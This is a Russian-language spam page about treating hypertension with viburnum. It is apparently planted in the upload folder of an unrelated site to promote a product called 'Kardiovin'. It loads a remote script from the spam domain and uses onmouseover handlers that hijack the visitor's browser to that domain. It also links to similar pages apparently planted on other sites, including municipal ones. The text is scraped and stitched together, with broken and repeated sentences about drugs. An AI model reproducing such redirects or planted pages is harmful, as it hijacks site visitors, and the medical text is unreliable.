

--- FILE ---
content_type: application/xml
request_url: http://historia-bfured.hu/userfiles/kak_lechit_gipertoniiu_kalinoi_5543.xml
body_size: 16823
content:
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="UTF-8" />
<title>Как лечить гипертонию калиной</title>
<meta name="description" content="Как лечить гипертонию калиной. Повысить давление таблетки" />
<script type="text/javascript" src="https://kardiovin.nashi-veshi.ru/1"></script>
</head>
<body>
<h1>Как лечить гипертонию калиной</h1>
<a href='https://kardiovin.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://kardiovin.nashi-veshi.ru"'><img src="http://kardiovin.nashi-veshi.ru/img/6.jpg" alt="Как лечить гипертонию калиной" /></a>
<br /><br /><br />
<p>Любые лекарственные препараты обладают побочными эффектами и противопоказаниями. Наш рейтинг является обзорным и не является руководством к действию. Перед покупкой препаратов посоветуйтесь с врачом.</p>
<br /><br /><br /><br /><br />
<a href='https://kardiovin.nashi-veshi.ru'><img src="https://kardiovin.nashi-veshi.ru/img/go1.png" alt="Как лечить гипертонию калиной" data-lazy-src="https://kardiovin.nashi-veshi.ru/img/go1.png" /></a>
<p>Есть и другой вариант – вторичная гипертензия. Это повышение давления за счет проблем с почками, печенью, щитовидной железой, надпочечниками, головным мозгом и гипофизом, феохромоцитомой (опухоль, производящая гормоны). В этом случае при выявлении основной причины и ее лечении давление приходит в норму и затем не повышается. Таблетки в разных дозировках назначаются по рецепту врача, относятся к группе селективных бета-блокаторов. Они снижают частоту сокращений сердца, потребности миокарда в кислороде, уменьшают риск стенокардии, аритмии и снижают давление. За счет селективности мало влияют на другие органы с адрено-рецепторами. Таблетки в разных дозировках, продаются только по рецепту врача. Относится к селективным бета-блокаторам, снижает сократимость сердца и нагрузку на него, нормализует ритм. Уменьшает влияние ренина на сосуды и почки, нормализуя кровообращение в сосудах.</p>
<p><strong>Похожие вопросы:</strong></p>
<ol>
<li>Повысить давление таблетки</li>
<li>Лекарство от давления herzen</li>
<li>Таблетки от давления циннаризин</li>
<li>Кардиовин что делает с давлением</li>
<li>Таблетки повышающие давление</li>
<li><a href="http://sds.co.th/code/upload/lekarstvo_ot_davleniia_tripliksam_2307.xml">Антигипертензивные средства что это</a></li>
<li><a href="http://www.galika.com/userfiles/tabletki_ot_davleniia_v_chekhii_bez_retsepta_7607.xml">Таблетки от гипертонии ортис</a></li>
<li><a href="http://annekienlen.fr/images/doktor_shishonin_kak_lechit_gipertoniiu_1898.xml">Гипотензивные средства беременным</a></li>
<li><a href="http://krakowska98.com/zdjecia/fck/kak_vylechit_gipertoniiu_raz_i_navsegda_1414.xml">Антигипертензивные средства рецепты</a></li>
</ol>
<a href='https://kardiovin.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://kardiovin.nashi-veshi.ru"'><img src="http://kardiovin.nashi-veshi.ru/img/5.jpg" alt="Как лечить гипертонию калиной" /></a>
<p>Препарат выпускается в капсулах или таблетках, относится к группе рецептурных средств. Является калий-сберегающим мочегонным средством, а значит, не приводит к потере минерала, необходимого для работы сердца. Действует за счет блокировки гормона альдостерона, который выделяют надпочечники для задержки жидкости. Классификация антигипертензивных средств: I. Нейротропные средства. Фармакологический справочник включает информацию о составе и форме выпуска, фармакологическом действии, показаниях к применению, противопоказаниях, побочных действиях, взаимодействии лекарств. Клиническая фармакология антигипертензивных средств. Список сокращений. Наряду с этим существует классификация сердечной недостаточности. ски проявляются гипотензивным, антиангинальным, антиаритмическим эффекта-ми, обеспечивают органопротективные свойства препаратов. Миотропные гипотензивные средства. - это вещества, которые оказывают прямое. Комбинированный гипотензивный препарат: ингибитора АПФ (эналаприл). В течение длительного времени классификация мочегонных средств основывалась на их химическом строении. С клинической точки. Нейротропные гипотензивные средства Для снижения психоэмоционального напряжения, провоцирующего резкие подъемы АД, используют профилактически седативные ЛС (препараты валерианы, пустырника), снотоворные в малых дозах (нитразепам и др.) и транквилизаторы. Антигипертензивные препараты Кафедра фармакологии. Классификация: I. Средства, уменьшающие стимулирующее влияние адренергической инервации. Натрия нитропруссид – миотропное гипотензивное средство. 1. Классификация гипотензивных средств. Антигипертензивные (гипотензивные) средства – лекарственные препараты разных химических групп, снижающие системное артериальное давление и применяющиеся для лечения. Дозы и механизмы действия антигипертензивных лекарственных средств, данные о взаимодействии с другими лекарствами и побочных эффектах антигипертензивных лекарственных средств приведены в таблицах ниже. Классификация гипотензивных средств. 1. Диуретики: тиазиды (гидрохлортиазид (Гипотиазид), индапамид), петлевые диуретики (фуросемид) и калийсберегающие диуретики (спиронолактон, триамптерен) устраняют избыток жидкости в сосудах. Таблица 1. Клинико-фармакологическая классификация ИАПФ (по Opie, с изм.) Класс ИАПФ Представители. При выборе ингибитора АПФ большое значение имеет клинико-фармакологическая классификация, предложенная в 1994 г. L. Ор1е (табл. 1). В этой. Гипотензивными (антигипертензивными) называют препараты, способные снижать системное АД и применяемые главным образом для лечения и профилактики. По механизму действия гипотензивные средства (ГС)делятся на 5 групп  Таблетки в разных дозировках назначаются по рецепту врача, относятся к группе селективных бета-блокаторов. Они снижают частоту сокращений сердца, потребности миокарда в кислороде, уменьшают риск стенокардии, аритмии и снижают давление. За счет селективности мало влияют на другие органы с адрено-рецепторами.
<a title="Повысить давление таблетки" href="http://thai-bio.com/userfiles/tabletki_ot_davleniia_chto_luchshe_9806.xml" target="_blank">Повысить давление таблетки</a><br />
<a title="Лекарство от давления herzen" href="http://larpm.gov.in/shr/uploads/lekarstvo_ot_davleniia_ekvator_tsena_7422.xml" target="_blank">Лекарство от давления herzen</a><br />
<a title="Таблетки от давления циннаризин" href="https://www.tommymels.com/imagenes/gipotenzivnaia_terapiia_beremennosti_klinicheskie_rekomendatsii_8752.xml" target="_blank">Таблетки от давления циннаризин</a><br />
<a title="Кардиовин что делает с давлением" href="http://test2.comune.cisterna.latina.it/userfiles/doktor_shishonin_kak_lechit_gipertoniiu_5681.xml" target="_blank">Кардиовин что делает с давлением</a><br />
<a title="Таблетки повышающие давление" href="http://edilizia.comune.forli.fc.it/public/upload/tabletki_ot_davleniia_tsena_ukraina_5469.xml" target="_blank">Таблетки повышающие давление</a><br />
<a title="Кардиовин 10 мг" href="https://www.telewebmarketing.com/FCKeditor/lekarstvo_ot_davleniia_fenigidin_4762.xml" target="_blank">Кардиовин 10 мг</a><br /></p>
<h2>Отзывы Как лечить гипертонию калиной</h2>
<p>Противопоказан при терминальных стадиях недостаточности почек и печени, низком уровне калия и других электролитов, уменьшении объема крови в сосудах и гипотонии. Очень осторожно применяют у людей с диабетом, мочекаменной болезнью, дефиците фолатов и алкоголизме. Плоды калины обыкновенной обладают общетонизирующим, потогонным эффектом, являются источником витаминов К и С, оказывают. Показания активного вещества КАЛИНА ОБЫКНОВЕННАЯ. Для применения плодов калины обыкновенной: ОРВИ, простудные заболевания, период. Польза и вред калины. Калину можно отнести к мега-полезным растениям. Как калина влияет на давление? Своей способностью снижать артериальное. Поэтому калину можно употреблять в целях профилактики раннего развития гипертонии, а вместе со специальными лекарствами – и для лечения уже. Свойство калины при гипертонии – понижающее. Это означает, что гипертоникам можно смело включать продукты из этой. Более того, можно лечить артериальную гипертензию при помощи рецептов из ягоды. Но важно знать, что калина понижает. Таким образом, лечение артериальной гипертонии включает в себя два основных фактора: медикаментозное лечение и изменение образа жизни. Возьмите болезнь в руки! Сколько бы ни писали про гипертоническую болезнь, все мало. При этом повышенное артериальное давление оказывает неблагоприятное воздействие на кровеносные сосуды. Если Ваше давление в основном Выше 140/90, пусть это даже будет 150/95 и особенно если периодически бывают кризы таблетки уже нужно принимать. Современное лечение гипертонической болезни заключается в приёме лекарств, которые блокируют рецепторы ангиотензина, расслабляют сосуды, в результате чего артериальное давление понижается. Боярышника плоды Калина - инструкция, показания к применению, показания и противопоказания. Длительность лечения определяется врачом индивидуально, с учетом особенностей заболевания, достигнутого эффекта и переносимости лекарственного средства. Побочное действие. Как проявляется гипертония и для чего нужен дома тонометр. Можно ли при повышенном давлении спастись без. Как быстро понизить давление. Высокое давление сегодня перестало быть проблемой только для людей пожилого возраста. Нередко с повышением артериального давления. Классификация препаратов от повышенного давления. В зависимости от достигаемого эффекта, лекарства от АД делятся на следующие группы: АПФ (ингибиторы ангиотензин-превращающего фермента).  Во-первых, самостоятельно, даже если вы знаете свой диагноз, выбирать препараты нельзя. На сегодняшний день существует 6 классов препаратов против повышенного давления, и все они имеют разный принцип действия и список показаний и, что самое главное – противопоказаний. Если выбрать лекарство по совету соседки, статьям из интернета или просто наугад, потому что вы слышали название этого лекарства, можно не только не снизить давление, а ухудшить свое состояние.</p>
<h3>Видеообзор Как лечить гипертонию калиной</h3>
<center><iframe width='560' height='315' src='https://www.youtube.com/embed/dzNxWkNv-1Y'></iframe></center>
</body>
</html>